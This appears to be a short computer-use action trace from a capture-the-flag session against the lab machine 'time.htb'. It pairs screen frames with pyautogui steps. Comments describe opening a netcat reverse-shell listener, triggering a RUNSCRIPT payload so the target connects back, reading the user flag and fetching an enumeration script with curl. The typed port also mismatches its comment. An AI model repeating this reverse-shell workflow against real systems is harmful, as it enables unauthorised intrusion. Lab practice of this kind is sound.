
pyautogui.click(456, 152)

pyautogui.moveTo(477, 297)

pyautogui.moveTo(754, 338)

# Start a netcat listener on port 1337 for the incoming reverse shell
pyautogui.write('nc -lnvp 133')

pyautogui.press('Return')

# Process the RUNSCRIPT payload so time.htb connects back to the netcat listener
pyautogui.click(416, 485)

# Confirm the shell is pericles, read /home/pericles/user.txt, then fetch an enumeration script with curl
pyautogui.write('id')
